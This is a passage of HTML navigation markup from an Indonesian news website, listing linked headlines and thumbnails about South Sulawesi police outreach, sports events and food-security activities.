                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/personel-satres-narkoba-polres-tana-toraja-beri-penyuluhan-p4gn-kepada-pelajar-sman-3/">Personel Satres Narkoba Polres Tana Toraja Beri Penyuluhan P4GN kepada Pelajar SMAN 3</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/melalui-police-goes-to-school-personel-satlantas-polres-tator-edukasi-pelajar/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Melalui Police Goes to School, Personel Satlantas Polres Tator Edukasi Pelajar" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241116-WA0010-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/melalui-police-goes-to-school-personel-satlantas-polres-tator-edukasi-pelajar/">Melalui Police Goes to School, Personel Satlantas Polres Tator Edukasi Pelajar</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kabag-sdm-polres-maros-sosialisasi-rekrutmen-bintara-kompetensi-khusus-ke-pelajar-smk/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabag SDM Polres Maros Sosialisasi Rekrutmen Bintara Kompetensi Khusus ke Pelajar SMK" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241109-WA0016-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kabag-sdm-polres-maros-sosialisasi-rekrutmen-bintara-kompetensi-khusus-ke-pelajar-smk/">Kabag SDM Polres Maros Sosialisasi Rekrutmen Bintara Kompetensi Khusus ke Pelajar SMK</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kabag-sdm-polres-pinrang-sosialisasi-rekrutmen-bintara-kompetensi-khusus-ke-pelajar-smkn-5-pekkabata/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabag SDM Polres Pinrang Sosialisasi Rekrutmen Bintara Kompetensi Khusus ke Pelajar SMKN 5 Pekkabata" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241106-WA0118-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kabag-sdm-polres-pinrang-sosialisasi-rekrutmen-bintara-kompetensi-khusus-ke-pelajar-smkn-5-pekkabata/">Kabag SDM Polres Pinrang Sosialisasi Rekrutmen Bintara Kompetensi Khusus ke Pelajar SMKN 5 Pekkabata</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/personel-satlantas-polres-tana-toraja-gelar-sosialisasi-tertib-berlalu-lintas-di-smp-pelita-bangsa/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personel Satlantas Polres Tana Toraja Gelar Sosialisasi Tertib Berlalu Lintas di SMP Pelita Bangsa" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241027-WA0029-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/personel-satlantas-polres-tana-toraja-gelar-sosialisasi-tertib-berlalu-lintas-di-smp-pelita-bangsa/">Personel Satlantas Polres Tana Toraja Gelar Sosialisasi Tertib Berlalu Lintas di SMP Pelita Bangsa</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/melalui-police-goes-to-school-kasat-lantas-polres-tana-toraja-beri-edukasi-ke-pelajar-sma-kristen-makale/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Melalui Police Goes To School, Kasat Lantas Polres Tana Toraja Beri Edukasi ke Pelajar SMA Kristen Makale" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241022-WA0190-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/melalui-police-goes-to-school-kasat-lantas-polres-tana-toraja-beri-edukasi-ke-pelajar-sma-kristen-makale/">Melalui Police Goes To School, Kasat Lantas Polres Tana Toraja Beri Edukasi ke Pelajar SMA Kristen Makale</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-torut-sosialisasi-tertib-lalin-dan-anti-bullying-ke-pelajar-smk-kristen-harapan-rantepao/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Torut Sosialisasi Tertib Lalin dan Anti Bullying ke Pelajar SMK Kristen Harapan Rantepao" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241007-WA0274-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-torut-sosialisasi-tertib-lalin-dan-anti-bullying-ke-pelajar-smk-kristen-harapan-rantepao/">Kasat Lantas Polres Torut Sosialisasi Tertib Lalin dan Anti Bullying ke Pelajar SMK Kristen Harapan Rantepao</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/biro-sdm-polda-sulsel-menerima-kunjungan-tim-anev-postur-ideal-jabatan-eselon-3/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Biro SDM Polda Sulsel Menerima Kunjungan Tim Anev Postur Ideal Jabatan Eselon 3" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240923-WA0117-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/biro-sdm-polda-sulsel-menerima-kunjungan-tim-anev-postur-ideal-jabatan-eselon-3/">Biro SDM Polda Sulsel Menerima Kunjungan Tim Anev Postur Ideal Jabatan Eselon 3</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-bone-pimpin-apel-jam-pimpinan-sekaligus-beri-piagam-penghargaan-kepada-polisi-cilik/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Bone Pimpin Apel Jam Pimpinan Sekaligus Beri Piagam Penghargaan kepada Polisi Cilik" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240923-WA0067-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-bone-pimpin-apel-jam-pimpinan-sekaligus-beri-piagam-penghargaan-kepada-polisi-cilik/">Kapolres Bone Pimpin Apel Jam Pimpinan Sekaligus Beri Piagam Penghargaan kepada Polisi Cilik</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3442 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/olahraga/">Olahraga</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="6" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-parepare-hadiri-pelantikan-pppk-paruh-waktu-tahun-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Parepare Hadiri Pelantikan PPPK Paruh Waktu Tahun 2025" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/12/b42e32be-ea24-4ae2-90ee-02a98304c38b-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-parepare-hadiri-pelantikan-pppk-paruh-waktu-tahun-2025/">Kapolres Parepare Hadiri Pelantikan PPPK Paruh Waktu Tahun 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/personel-polres-luwu-lakukan-olahraga-bersama-dan-pemeriksaan-kesehatan-persiapan-pam-tps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personel Polres Luwu Lakukan Olahraga bersama dan Pemeriksaan Kesehatan Persiapan Pam TPS" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241122-WA0049-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/personel-polres-luwu-lakukan-olahraga-bersama-dan-pemeriksaan-kesehatan-persiapan-pam-tps/">Personel Polres Luwu Lakukan Olahraga bersama dan Pemeriksaan Kesehatan Persiapan Pam TPS</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-tana-toraja-buka-turnament-bola-voli-dalam-rangka-hut-humas-polri-ke-73/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Tana Toraja Buka Turnament Bola Voli Dalam Rangka HUT Humas Polri ke-73" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241026-WA0024-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-tana-toraja-buka-turnament-bola-voli-dalam-rangka-hut-humas-polri-ke-73/">Kapolres Tana Toraja Buka Turnament Bola Voli Dalam Rangka HUT Humas Polri ke-73</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-luwu-ikuti-jalan-sehat-serentak-dalam-rangka-hari-jadi-sulawesi-selatan-ke-355-tahun/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Luwu Ikuti Jalan Sehat Serentak Dalam Rangka Hari Jadi Sulawesi Selatan ke-355 Tahun" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241013-WA0202-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-luwu-ikuti-jalan-sehat-serentak-dalam-rangka-hari-jadi-sulawesi-selatan-ke-355-tahun/">Kapolres Luwu Ikuti Jalan Sehat Serentak Dalam Rangka Hari Jadi Sulawesi Selatan ke-355 Tahun</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dalam-rangka-hut-tni-dan-hut-bhayangkara-ke-78-turnamen-sepak-bola-dandim-kapolres-soppeng-cup-digelar/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dalam Rangka HUT TNI dan HUT Bhayangkara Ke-78, Turnamen Sepak Bola Dandim Kapolres Soppeng Cup Digelar" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240922-WA0104-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dalam-rangka-hut-tni-dan-hut-bhayangkara-ke-78-turnamen-sepak-bola-dandim-kapolres-soppeng-cup-digelar/">Dalam Rangka HUT TNI dan HUT Bhayangkara Ke-78, Turnamen Sepak Bola Dandim Kapolres Soppeng Cup Digelar</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/pembukaan-kejuaraan-bulu-tangkis-pb-asahan-bone-cup-ii-akbp-erwin-syah-junjung-tinggi-sportivitas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Pembukaan Kejuaraan Bulu Tangkis PB Asahan Bone Cup II, AKBP Erwin Syah: Junjung Tinggi Sportivitas" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240906-WA0061-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/pembukaan-kejuaraan-bulu-tangkis-pb-asahan-bone-cup-ii-akbp-erwin-syah-junjung-tinggi-sportivitas/">Pembukaan Kejuaraan Bulu Tangkis PB Asahan Bone Cup II, AKBP Erwin Syah: Junjung Tinggi Sportivitas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kahf-bersama-sma-negeri-1-makassar-laksanakan-lomba-futsal-antar-sekolah/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kahf bersama SMA Negeri 1 Makassar Laksanakan Lomba Futsal Antar Sekolah" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240902-WA0167-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kahf-bersama-sma-negeri-1-makassar-laksanakan-lomba-futsal-antar-sekolah/">Kahf bersama SMA Negeri 1 Makassar Laksanakan Lomba Futsal Antar Sekolah</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/perempuan-asal-soppeng-ini-wakili-sulsel-dalam-pegelaran-pon-xxi-cabang-olahraga-cricket/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Perempuan Asal Soppeng Ini Wakili Sulsel Dalam Pegelaran PON XXI Cabang Olahraga Cricket" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240902-WA0166-e1725282334318-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/perempuan-asal-soppeng-ini-wakili-sulsel-dalam-pegelaran-pon-xxi-cabang-olahraga-cricket/">Perempuan Asal Soppeng Ini Wakili Sulsel Dalam Pegelaran PON XXI Cabang Olahraga Cricket</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/resmob-polres-tana-toraja-bekuk-pria-paruh-baya-yang-tega-lakukan-pencabulan-terhadap-2-anak-dibawah-umur/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Resmob Polres Tana Toraja Bekuk Pria Paruh Baya Yang Tega Lakukan Pencabulan Terhadap 2 Anak Dibawah Umur" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/08/IMG-20240821-WA0209-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/resmob-polres-tana-toraja-bekuk-pria-paruh-baya-yang-tega-lakukan-pencabulan-terhadap-2-anak-dibawah-umur/">Resmob Polres Tana Toraja Bekuk Pria Paruh Baya Yang Tega Lakukan Pencabulan Terhadap 2 Anak Dibawah Umur</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3439 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/ekonomi-dan-finance/">Ekonomi</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-pinrang-hadiri-launching-gugus-tugas-polri-mendukung-ketahanan-pangan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Pinrang Hadiri Launching Gugus Tugas Polri Mendukung Ketahanan Pangan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241120-WA0373-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-pinrang-hadiri-launching-gugus-tugas-polri-mendukung-ketahanan-pangan/">Kapolres Pinrang Hadiri Launching Gugus Tugas Polri Mendukung Ketahanan Pangan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/tindak-lanjut-program-presiden-kapolres-bone-hadiri-launching-gugus-tugas-ketahanan-pangan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tindak Lanjut Program Presiden, Kapolres Bone Hadiri Launching Gugus Tugas Ketahanan Pangan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241120-WA0190-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/tindak-lanjut-program-presiden-kapolres-bone-hadiri-launching-gugus-tugas-ketahanan-pangan/">Tindak Lanjut Program Presiden, Kapolres Bone Hadiri Launching Gugus Tugas Ketahanan Pangan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dukung-program-ketahanan-pangan-kapolres-wajo-pimpin-penananam-jagung-di-kampung-baru/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dukung Program Ketahanan Pangan, Kapolres Wajo Pimpin Penananam Jagung di Kampung Baru" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241113-WA0218-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dukung-program-ketahanan-pangan-kapolres-wajo-pimpin-penananam-jagung-di-kampung-baru/">Dukung Program Ketahanan Pangan, Kapolres Wajo Pimpin Penananam Jagung di Kampung Baru</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-bone-hadiri-high-level-meeting-tpid-dan-lounching-mobile-distribution-center-sarkodes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Bone Hadiri High Level Meeting TPID dan Lounching Mobile Distribution Center Sarkodes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241015-WA0222-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-bone-hadiri-high-level-meeting-tpid-dan-lounching-mobile-distribution-center-sarkodes/">Kapolres Bone Hadiri High Level Meeting TPID dan Lounching Mobile Distribution Center Sarkodes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/waka-polres-wajo-bersama-kapolsek-tempe-hadiri-gerakan-pangan-murah-yang-digelar-di-dua-lokasi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Waka Polres Wajo bersama Kapolsek Tempe Hadiri Gerakan Pangan Murah Yang Digelar di Dua Lokasi" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/03/IMG-20240309-WA0119-e1709983013665-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/waka-polres-wajo-bersama-kapolsek-tempe-hadiri-gerakan-pangan-murah-yang-digelar-di-dua-lokasi/">Waka Polres Wajo bersama Kapolsek Tempe Hadiri Gerakan Pangan Murah Yang Digelar di Dua Lokasi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/jelang-ramadhan-wakapolres-sidrap-bersama-pj-bupati-cek-harga-dan-ketersediaan-sembako-di-pasar/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jelang Ramadhan, Wakapolres Sidrap bersama Pj. Bupati Cek Harga dan Ketersediaan Sembako di Pasar" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/03/IMG-20240308-WA0156-e1709884247482-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/jelang-ramadhan-wakapolres-sidrap-bersama-pj-bupati-cek-harga-dan-ketersediaan-sembako-di-pasar/">Jelang Ramadhan, Wakapolres Sidrap bersama Pj. Bupati Cek Harga dan Ketersediaan Sembako di Pasar</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-sidrap-bersama-ketua-bhayangkari-hadiri-gerakan-pangan-murah-jelang-hari-besar-keagamaan-nasional/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Sidrap bersama Ketua Bhayangkari Hadiri Gerakan Pangan Murah Jelang Hari Besar Keagamaan Nasional" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/03/IMG-20240306-WA0196-e1709707430858-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-sidrap-bersama-ketua-bhayangkari-hadiri-gerakan-pangan-murah-jelang-hari-besar-keagamaan-nasional/">Kapolres Sidrap bersama Ketua Bhayangkari Hadiri Gerakan Pangan Murah Jelang Hari Besar Keagamaan Nasional</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-wajo-hadiri-gerakan-pangan-murah-jelang-hari-besar-keagamaan-nasional/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Wajo Hadiri Gerakan Pangan Murah Jelang Hari Besar Keagamaan Nasional" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/03/IMG-20240306-WA0108-e1709702031835-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-wajo-hadiri-gerakan-pangan-murah-jelang-hari-besar-keagamaan-nasional/">Kapolres Wajo Hadiri Gerakan Pangan Murah Jelang Hari Besar Keagamaan Nasional</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolsek-sabbangparu-cek-harga-dan-ketersediaan-bahan-pokok-jelang-ramadhan-di-pasar-salojampu/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolsek Sabbangparu Cek Harga dan Ketersediaan Bahan Pokok Jelang Ramadhan di Pasar Salojampu" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/03/IMG-20240305-WA0242-e1709613969920-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolsek-sabbangparu-cek-harga-dan-ketersediaan-bahan-pokok-jelang-ramadhan-di-pasar-salojampu/">Kapolsek Sabbangparu Cek Harga dan Ketersediaan Bahan Pokok Jelang Ramadhan di Pasar Salojampu</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3437 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/entertainment/">Entertainment</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
